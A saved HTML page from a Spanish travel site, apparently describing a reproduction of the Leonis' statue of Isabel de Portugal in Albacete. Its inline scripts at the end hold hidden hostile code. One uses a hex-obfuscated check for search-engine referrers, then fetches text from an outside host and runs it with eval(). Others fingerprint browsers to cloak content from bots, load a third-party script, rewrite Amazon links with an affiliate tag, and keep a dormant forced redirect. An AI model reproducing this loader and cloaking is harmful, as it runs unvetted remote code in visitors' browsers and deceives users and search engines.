

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deceroadoce.es/isabel-de-portugal/
body_size: 9311
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/deceroadoce-es.png"/>
		<link rel="apple-touch-icon" href="/images/deceroadoce-es.png"/>

        <!-- Title y Description -->

        <title>Isabel de portugal</title>

        <meta name="description" content=" Reproducción de la estatua realizada por Leone y Pompeo Leoni en el año 1564 que conserva en el Museo del Prado. Representa a Isabel de Portugal, conocida c...">

        <meta name="keywords" content="deceroadoce">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://deceroadoce.es/isabel-de-portugal/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Isabel de portugal">

        <meta property="og:description" content=" Reproducción de la estatua realizada por Leone y Pompeo Leoni en el año 1564 que conserva en el Museo del Prado. Representa a Isabel de Portugal, conocida c...">

        <meta property="og:image" content="https://deceroadoce.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Isabel de portugal">

        <meta property="og:url" content="https://deceroadoce.es/isabel-de-portugal/">

        <meta property="og:site_name" content="deceroadoce.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-07T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="deceroadoce">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="deceroadoce.es">

		<meta name="mobile-web-app-title" content="deceroadoce.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Isabel de portugal">

        <meta name="twitter:description" content=" Reproducción de la estatua realizada por Leone y Pompeo Leoni en el año 1564 que conserva en el Museo del Prado. Representa a Isabel de Portugal, conocida c...">

        <meta name="twitter:image" content="https://deceroadoce.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Isabel de portugal">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://deceroadoce.es/#website", 
		"url": "https://deceroadoce.es", 
		"name": "deceroadoce.es", 
		"description": null, 
		"publisher": { "@id": "https://deceroadoce.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://deceroadoce.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Isabel de portugal",

          "description": " Reproducci\u00f3n de la estatua realizada por Leone y Pompeo Leoni en el a\u00f1o 1564 que conserva en el Museo del Prado. Representa a Isabel de Portugal, conocida c...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/deceroadoce.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "deceroadoce.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/deceroadoce.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-07T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/deceroadoce.es\/isabel-de-portugal\/"
          },

          
          "articleSection": "deceroadoce",

          
          "url": "https:\/\/deceroadoce.es\/isabel-de-portugal\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/deceroadoce.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "deceroadoce",

              "item": "https:\/\/deceroadoce.es\/categoria\/deceroadoce"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Isabel de portugal",

              "item": "https:\/\/deceroadoce.es\/isabel-de-portugal\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=6541" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">deceroadoce.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/deceroadoce">deceroadoce</a>

            
            <span>&gt;</span>

            Isabel de portugal
        </div>

        

        <article>

            <h1>Isabel de portugal</h1>

            <div class="article-meta">

                <span>📅 07/09/2025</span>

                
                
                <span>📂 <a href="/categoria/deceroadoce">deceroadoce</a></span>

                
            </div>

            

            			            <p> Reproducción de la estatua realizada por Leone y Pompeo Leoni en el año 1564 que conserva en el Museo del Prado. <br> Representa a Isabel de Portugal, conocida como la Señora de Albacete, porque en el día de su boda el emperador le regaló el señorío de Albacete. </p><h2>Donde está Isabel de portugal</h2><ul><li><strong>Dirección de Isabel de portugal:</strong>Plaza de la Constitución, s/n Albacete</li><li><strong>Teléfono de Isabel de portugal:</strong>967630004</li><li><strong>Email de Isabel de portugal:</strong><a href="/cdn-cgi/l/email-protection#caa3a4aca58aa5aca3a9a3a4abbebfb8a3b9a7a5aba6a8aba9afbeafe4afb9"><span class="__cf_email__" data-cfemail="caa3a4aca58aa5aca3a9a3a4abbebfb8a3b9a7a5aba6a8aba9afbeafe4afb9">[email&#160;protected]</span></a></li><li><strong>Email de Isabel de portugal:</strong><a href='https://www.albaceteturistico.es'>www.albaceteturistico.es</a></li></ul><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json"> {"@context":"https://schema.org","@type":"LocalBusiness","address": {"@type":"PostalAddress","addressLocality":"Albacete","addressCountry":"ES","streetAddress":"Plaza de la Constitución, s/n"},"description":"<p> Reproducción de la estatua realizada por Leone y Pompeo Leoni en el año 1564 que conserva en el Museo del Prado. <br> Representa a Isabel de Portugal, conocida como la Señora de Albacete, porque en el día de su boda el emperador le regaló el señorío de Albacete. </p><h2>Donde está Isabel de portugal</h2><ul><li><strong>Dirección de Isabel de portugal:</strong>Plaza de la Constitución, s/n Albacete</li><li><strong>Teléfono de Isabel de portugal:</strong>967630004</li><li><strong>Email de Isabel de portugal:</strong><a href='mailto:info@oficinaturismoalbacete.es'>info@oficinaturismoalbacete.es</a></li><li><strong>Email de Isabel de portugal:</strong><a href='https://www.albaceteturistico.es'>www.albaceteturistico.es</a></li></ul>","name":"Isabel de portugal","telephone":"967630004"} </script><!---TAG2024pois--->						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#52303b26373e313a272a122b333a3d3d7c3721"><span class="__cf_email__" data-cfemail="99fbf0edfcf5faf1ece1d9e0f8f1f6f6b7fcea">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#65070c110009060d101d251c040d0a0a4b0016"><span class="__cf_email__" data-cfemail="d1b3b8a5b4bdb2b9a4a991a8b0b9bebeffb4a2">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=85406&from=deceroadoce.es&id=111')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/10-lagos-de-baviera-increibles-a-los-pies-de-los-alpes/' alt='10 LAGOS DE BAVIERA INCREÍBLES A LOS PIES DE LOS ALPES'><h2>10 LAGOS DE BAVIERA INCREÍBLES A LOS PIES DE LOS ALPES</h2></a></li><li><a href='/2010/05/mirador-bali-benidorm/' alt='Mirador del Gran Hotel Bali (Benidorm)'><h2>Mirador del Gran Hotel Bali (Benidorm)</h2></a></li><li><a href='/2013/03/las-lagunas-de-rabasa/' alt='Las Lagunas de Rabasa'><h2>Las Lagunas de Rabasa</h2></a></li><li><a href='/2013/10/ruta-del-agua-azudes-santjoan-mutxamel/' alt='La Ruta del Agua. Azudes de Sant Joan y Mutxamel'><h2>La Ruta del Agua. Azudes de Sant Joan y Mutxamel</h2></a></li><li><a href='/7-maravillas-del-mundo/jardines-colgantes-babilonia/' alt='Jardines colgantes de Babilonia'><h2>Jardines colgantes de Babilonia</h2></a></li><li><a href='/7-maravillas-del-mundo/la-ciudad-de-petra-7-maravillas-mundo-moderno/' alt='La Ciudad de Petra, una de las 7 maravillas del mundo moderno'><h2>La Ciudad de Petra, una de las 7 maravillas del mundo moderno</h2></a></li><li><a href='/7-maravillas-del-mundo/la-gran-muralla-china/' alt='La Gran Muralla China, una maravilla del mundo moderno'><h2>La Gran Muralla China, una maravilla del mundo moderno</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>deceroadoce.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 deceroadoce.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#462429322f2c29282a2f282306212b272f2a6825292b" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://deceroadoce.es/",
					"website_privacy_policy_url": "https://deceroadoce.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Isabel+de+portugal", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1df68b02ced64680a6eb7b676fabef75","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
